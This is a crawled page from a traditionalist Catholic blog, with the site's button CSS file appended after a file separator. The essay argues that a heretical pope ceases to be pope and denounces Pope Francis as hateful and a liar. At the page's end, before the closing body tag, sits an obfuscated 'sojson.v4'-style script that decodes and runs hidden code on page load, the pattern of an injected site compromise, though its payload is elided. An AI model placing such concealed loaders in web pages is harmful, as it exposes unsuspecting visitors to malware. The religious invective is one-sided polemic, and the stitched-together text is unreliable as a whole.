<p style="text-align: justify; margin-left: 80px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">'What is to be done with the pope if he becomes a heretic?' It was answered that 'there has never been such a case; the council of bishops could depose him for heresy, for from the moment he becomes a heretic he is not the head or even a member of the Church. The Church would not be, for a moment, obliged to listen to him when he begins to teach a doctrine the Church knows to be a false doctrine, and he would cease to be pope, being deposed by God Himself. If the pope, for instance, were to say that the belief in God is false, you would not be obliged to believe him, or if he were to deny the rest of the creed; I believe in Christ, etc. The supposition is injurious to the Holy Father in the very idea, but serves to show you the fullness with which the subject has been considered and the ample thought given to every possibility. If he denies any Dogma of the Church held by every true believer, he is no more pope than either you or I. (Father James McGovern, The Life and Work of Pope Leo XIII, p. 241.).</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Christ established His Church upon the rock of Peter and promised that the gates of Hell would not prevail against it. St. Ambrose tells us that faith is the foundation of the Church; because of the faith, and the person of Peter, the Church will always be preserved from error.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To guarantee the lifeline of truth, Our Lord gave the attribute of infallibility to His Vicar on earth. If it were possible at any time for the pope using his supreme apostolic authority to teach error on matters of faith and morals to the universal Church, it would affect the entire Church, thereby giving the gates of Hell power to prevail over Her.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>If the Vicar of Christ on earth could lead the Church astray, the devil himself would have prevailed over the immaculate Bride of Christ, the Church. this is an impossibility because we have Christ's guarantee that His Church, the Catholic Church, will last until the end of time, unvanquished by the lies and deceits of Satan. Jesus Christ, the Son of God, can neither deceive nor be deceived. He will protect His Church from false doctrine until the end of time</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The attribute of infallibility was given to the pope so that the revealed doctrines and teachings of Christ would remain forever intact and unchanged. Any pope who changes such teachings held for almost 2,000 years is a heretic and ceases to belong to the Catholic Church. A heretic is not a Catholic and therefore cannot be head of the Church.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Our study of 20 General Councils of the Catholic Church (325 AD--1870) concludes with Vatican I. During the same period, there were also 20 false councils. Some were convoked by antipopes and many taught heresy. On which side would you place Vatican II?</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">St. Vincent of Lerins asserted: “<strong>Do not be misled by various and passing doctrines. In the Catholic Church Herself we must be careful to hold what has been believed everywhere, always and by all; for that alone is truly and properly Catholic</strong>.” (Fathers Francisco and Dominic Radecki, CMRI, <a rel="nofollow" href="http://www.miqcenter.com/books/1-tumultuous.shtml"><strong>Tumultuous Times</strong></a>, pp.236-238; 251-253; 274-275; 276; 278-279.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">When the Lord, as we read in the Gospel, asked his disciples who did men, amid their divers speculations, believe him the Son of Man to be, blessed Peter answered and said: Thou art the Christ, the Son of the living God. And the Lord answered and said unto him: Blessed art thou, Simon Bar-Jona: for flesh and blood hath not revealed it unto thee, but my Father, which is in heaven: and I say also unto thee: That thou art Peter, and upon this rock I will build my Church, and the gates of hell shall not prevail against it; and I will give unto thee the keys of the kingdom of heaven; and whatsoever thou shalt bind on earth shall be bound in heaven; and whatsoever thou shalt loose on earth shall be loosed in heaven. But the dispensation of truth perdures, and blessed Peter, persevering in the strength of the rock which he hath received, hath not relinquished the position he assumed at the helm of the Church.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the universal Church it is as if Peter were still saying every day: Thou art the Christ, the Son of the living God. For every tongue which confesseth the Lord is taught that confession by the teaching of Peter. This is the Faith that overcometh the devil and looseth the bonds of his prisoners. <strong>This is the Faith which maketh men free of the world and bringeth them to heaven, and the gates of hell are impotent to prevail against it. This is the rock which God hath fortified with such ramparts of salvation, that the contagion of heresy will never be able to infect it, nor idolatry and unbelief to overcome it</strong>. And therefore, dearly beloved, we celebrate today's festival with reasonable obedience, that in my humble person he may be acknowledged and honoured who doth continue to care for all the shepherds as well as sheep entrusted unto him, and who doth lose none of his dignity even in an unworthy successor. (As found in Matins, Divine Office, Feast of Pope Saint Clement, November 23.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The most hateful men on the face of the earth, Jorge Mario Bergoglio and his band of heretics, apostates and idolaters, do not represent the Catholic Church nor do they any authority given them by the true God of Divine Revelation, the Most Blessed Trinity, to govern, speak and teach in the Holy Name of Jesus. They are liars.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Trust in Our Lady and her motherly love for each one of us. Her Divine Son will restore a true and legitimate pope to the Throne of Saint Peter in His good time, not ours. We simply have to accept the fact that this is the time that God has ordained for us in which to live in a situation that He is letting unfold for His own greater honor and glory and for our chastisement. Our Blessed Lord and Saviour Jesus Christ has always permitted heresies so that the faith of ordinary Catholics may be fortified so that they will exhibit a zeal to defend the Holy Faith.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As Pope Leo XIII noted one hundred thirty years ago in <em>Sapientiae Christianae</em>, January 10, 1890:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Under such evil circumstances therefore, each one is bound in conscience to watch over himself, taking all means possible to preserve the faith inviolate in the depths of his soul, avoiding all risks, and arming himself on all occasions, especially against the various specious sophisms rife among non-believers. In order to safeguard this virtue of faith in its integrity, We declare it to be very profitable and consistent with the requirements of the time, that each one, according to the measure of his capacity and intelligence, should make a deep study of Christian doctrine, and imbue his mind with as perfect a knowledge as may be of those matters that are interwoven with religion and lie within the range of reason. And as it is necessary that faith should not only abide untarnished in the soul, but should grow with ever painstaking increase, the suppliant and humble entreaty of the apostles ought constantly to be addressed to God: "Increase our faith.''</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But in this same matter, touching Christian faith, there are other duties whose exact and religious observance, necessary at all times in the interests of eternal salvation, become more especially so in these our days. Amid such reckless and widespread folly of opinion, it is, as We have said, the office of the Church to undertake the defense of truth and uproot errors from the mind, and this charge has to be at all times sacredly observed by her, seeing that the honor of God and the salvation of men are confided to her keeping. But, when necessity compels, not those only who are invested with power of rule are bound to safeguard the integrity of faith, but, as St. Thomas maintains: "<strong>Each one is under obligation to show forth his faith, either to instruct and encourage others of the faithful, or to repel the attacks of unbelievers.'' To recoil before an enemy, or to keep silence when from all sides such clamors are raised against truth, is the part of a man either devoid of character or who entertains doubt as to the truth of what he professes to believe. In both cases such mode of behaving is base and is insulting to God, and both are incompatible with the salvation of mankind. This kind of conduct is profitable only to the enemies of the faith, for nothing emboldens the wicked so greatly as the lack of courage on the part of the good</strong>. Moreover, want of vigor on the part of Christians is so much the more blameworthy, as not seldom little would be needed on their part to bring to naught false charges and refute erroneous opinions, and by always exerting themselves more strenuously they might reckon upon being successful. After all, no one can be prevented from putting forth that strength of soul which is the characteristic of true Christians, and very frequently by such display of courage our enemies lose heart and their designs are thwarted. Christians are, moreover, born for combat, whereof the greater the vehemence, the more assured, God aiding, the triumph: "Have confidence; I have overcome the world." Nor is there any ground for alleging that Jesus Christ, the Guardian and Champion of the Church, needs not in any manner the help of men. Power certainly is not wanting to Him, but in His loving kindness He would assign to us a share in obtaining and applying the fruits of salvation procured through His grace.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The chief elements of this duty consist in professing openly and unflinchingly the Catholic doctrine, and in propagating it to the utmost of our power.</strong> For, as is often said, with the greatest truth, there is nothing so hurtful to Christian wisdom as that it should not be known, since it possesses, when loyally received, inherent power to drive away error. So soon as Catholic truth is apprehended by a simple and unprejudiced soul, reason yields assent. Now, faith, as a virtue, is a great boon of divine grace and goodness; nevertheless, the objects themselves to which faith is to be applied are scarcely known in any other way than through the hearing. "How shall they believe Him of whom they have not heard? and how shall they hear without a preacher? Faith then cometh by hearing, and hearing by the word of Christ." Since, then, faith is necessary for salvation, it follows that the word of Christ must be preached. The office, indeed, of preaching, that is, of teaching, lies by divine right in the province of the pastors, namely, of the bishops whom "the Holy Spirit has placed to rule the Church of God.'' It belongs, above all, to the Roman Pontiff, vicar of Jesus Christ, established as head of the universal Church, teacher of all that pertains to morals and faith. (Pope Leo XIII, <em>Sapientiae Christianae</em>, January 10, 1890.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We must do penance for our sins.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We must spend, if it is at all possible where one lives in this time of apostasy and betrayal, time before Our Lord’s Real Presence in the Most Blessed Sacrament and to pray as many Rosaries each day as our state-in-life permits.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The final triumph belongs to the Immaculate Heart of Mary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why do we despair of this simple fact?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>Viva Cristo Rey</em>!</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>Viva La Virgen de Guadalupe</em>!</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't it time to pray a Rosary right now?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Immaculate Heart of Mary, triumph soon!</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Viva Cristo Rey</em>! <em>Vivat Christus Rex</em>!</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Rosary, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior and Balthazar, pray for us.</span></p>
<p style="text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Saint Hyginus I, pray for us.</span></p>
<p> </p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ef507'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4
body_size: 44785
content:
/* Form Buttons */

button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(1, #E3E3E3));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E3E3E3');

border: 1px solid #dbdbdb;
-moz-border-radius: 6px; -webkit-border-radius: 6px; -o-border-radius: 6px; -ms-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 white; -webkit-box-shadow: inset 0 1px 0 0 white; -o-box-shadow: inset 0 1px 0 0 white; box-shadow: inset 0 1px 0 0 white;
color: #333333; text-shadow: 0 1px 0 white; position: relative; font-weight:bold; padding: 8px 1em 9px 1em; }

button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #DBDBDB), color-stop(1, #F2F2F2));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#DBDBDB', endColorstr='#F2F2F2');

-moz-border-radius: 6px; -webkit-border-radius: 6px; -o-border-radius: 6px; -ms-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 white;
-webkit-box-shadow: inset 0 1px 0 0 white;
-o-box-shadow: inset 0 1px 0 0 white;
box-shadow: inset 0 1px 0 0 white;
cursor: pointer; }

button.full-width,
input[type="submit"].full-width,
input[type="reset"].full-width,
input[type="button"].full-width { 
width: 100%; padding-left: 0 !important; padding-right: 0 !important; text-align: center; }

a.button, #main a.button  { text-decoration:none; }

.button-alt,
.button,
.button.small,
.button.large,
.button.medium { background-image: none; padding: 8px 1em 9px 1em; margin: 0; display: inline-block; font-stretch: narrower;
font-weight: bolder; text-align: center; text-decoration: none; }

.button.left { float: left; }

.button.right { float: right; }

.button.center,.button.middle { margin: 0px auto; text-align: center; display: inherit; }

.button-alt a,.button a,.button.small a { font-size: .9em; line-height: 14px; text-decoration:none; }

.button.medium a { font-size: 1.2em; line-height: 20px; }

.button.large a { font-size: 1.5em; line-height: 24px; }

/* Default (Blue)  */

#bbp_reply_submit { padding: 10px 20px; font-size: 14px; }

a.button, #bbp_reply_submit {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #597db1 0%, #3a6198 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #597db1 0%, #3a6198 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #597db1 0%, #3a6198 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #597db1), color-stop(1, #3a6198));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #597db1 0%, #3a6198 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #597db1 0%, #3a6198 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#597db1', endColorstr='#3a6198');

border: 1px solid #3b639b;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #7d99bf;
-webkit-box-shadow: inset 0 1px 0 0 #7d99bf;
-o-box-shadow: inset 0 1px 0 0 #7d99bf;
box-shadow: inset 0 1px 0 0 #7d99bf;
color: white;
text-shadow: 0 1px 0 #2a4f83;
position: relative;
}
a.button:hover,#bbp_reply_submit:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #365a8c 0%, #51719e 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #365a8c 0%, #51719e 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #365a8c 0%, #51719e 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #365a8c), color-stop(1, #51719e));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #365a8c 0%, #51719e 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #365a8c 0%, #51719e 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#365a8c', endColorstr='#51719e');

-moz-box-shadow: inset 0 1px 0 0 #728cb1;
-webkit-box-shadow: inset 0 1px 0 0 #728cb1;
-o-box-shadow: inset 0 1px 0 0 #728cb1;
box-shadow: inset 0 1px 0 0 #728cb1;
cursor: pointer;
}
a.button:active {
-moz-box-shadow: inset 0 0 8px 4px #335380, inset 0 0 8px 4px #335380, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #335380, inset 0 0 8px 4px #335380, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #335380, inset 0 0 8px 4px #335380, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #335380, inset 0 0 8px 4px #335380, 0 1px 1px 0 #eeeeee;
border: 1px solid #355a8d;
}
a.button span.btn_caption {
color: #9ab5da;
text-shadow: 0 1px 0 #2a4f83;
}

/* White Button */
a.button.white {
background:none;
/* IE10 */ 
background-image: -ms-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(1, #E3E3E3));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #FFFFFF 0%, #E3E3E3 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E3E3E3');

border: 1px solid #dbdbdb;
-moz-border-radius: 6px; -webkit-border-radius: 6px; -o-border-radius: 6px; -ms-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 white; -webkit-box-shadow: inset 0 1px 0 0 white; -o-box-shadow: inset 0 1px 0 0 white; box-shadow: inset 0 1px 0 0 white;
color: #333333; text-shadow: 0 1px 0 white; position: relative; }

a.button.white:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #DBDBDB), color-stop(1, #F2F2F2));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #DBDBDB 0%, #F2F2F2 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#DBDBDB', endColorstr='#F2F2F2');

-moz-border-radius: 6px; -webkit-border-radius: 6px; -o-border-radius: 6px; -ms-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 white;
-webkit-box-shadow: inset 0 1px 0 0 white;
-o-box-shadow: inset 0 1px 0 0 white;
box-shadow: inset 0 1px 0 0 white;
cursor: pointer;
}
a.button.white:active {
-moz-box-shadow: inset 0 0 8px 4px #d4d4d4, inset 0 0 8px 4px #d4d4d4, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #d4d4d4, inset 0 0 8px 4px #d4d4d4, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #d4d4d4, inset 0 0 8px 4px #d4d4d4, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #d4d4d4, inset 0 0 8px 4px #d4d4d4, 0 1px 1px 0 #eeeeee;
border: 1px solid #c2c2c2;
}

/* Gray Button */
a.button.gray {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #e6e6e6 0%, #c9c9c9 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #e6e6e6 0%, #c9c9c9 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #e6e6e6 0%, #c9c9c9 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e6e6e6), color-stop(1, #c9c9c9));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #e6e6e6 0%, #c9c9c9 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #e6e6e6 0%, #c9c9c9 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6', endColorstr='#c9c9c9');

border: 1px solid #c2c2c2;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 white;
-webkit-box-shadow: inset 0 1px 0 0 white;
-o-box-shadow: inset 0 1px 0 0 white;
box-shadow: inset 0 1px 0 0 white;
color: #333333;
text-shadow: 0 1px 0 #f1eeee;
position: relative;
}
a.button.gray:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #c2c2c2 0%, #d9d9d9 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #c2c2c2 0%, #d9d9d9 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #c2c2c2 0%, #d9d9d9 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #c2c2c2), color-stop(1, #d9d9d9));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #c2c2c2 0%, #d9d9d9 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #c2c2c2 0%, #d9d9d9 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c2c2c2', endColorstr='#d9d9d9');

-moz-box-shadow: inset 0 1px 0 0 #f2f2f2;
-webkit-box-shadow: inset 0 1px 0 0 #f2f2f2;
-o-box-shadow: inset 0 1px 0 0 #f2f2f2;
box-shadow: inset 0 1px 0 0 #f2f2f2;
cursor: pointer;
}
a.button.gray:active {
-moz-box-shadow: inset 0 0 8px 4px #bababa, inset 0 0 8px 4px #bababa, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #bababa, inset 0 0 8px 4px #bababa, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #bababa, inset 0 0 8px 4px #bababa, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #bababa, inset 0 0 8px 4px #bababa, 0 1px 1px 0 #eeeeee;
border: 1px solid #a8a8a8;
}
a.button.gray span.btn_caption {
color: #666666;
text-shadow: 0 1px 0 #f1eeee;
}

/* Black Button  */
a.button.black {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #404040 0%, #242424 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #404040 0%, #242424 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #404040 0%, #242424 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #404040), color-stop(1, #242424));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #404040 0%, #242424 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #404040 0%, #242424 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#404040', endColorstr='#242424');

border: 1px solid #1c1c1c;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #595959;
-webkit-box-shadow: inset 0 1px 0 0 #595959;
-o-box-shadow: inset 0 1px 0 0 #595959;
box-shadow: inset 0 1px 0 0 #595959;
color: white;
text-shadow: 0 1px 0 #150f0f;
position: relative;
}
a.button.black:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #1c1c1c 0%, #333333 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #1c1c1c 0%, #333333 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #1c1c1c 0%, #333333 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #1c1c1c), color-stop(1, #333333));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #1c1c1c 0%, #333333 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #1c1c1c 0%, #333333 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#1c1c1c', endColorstr='#333333');

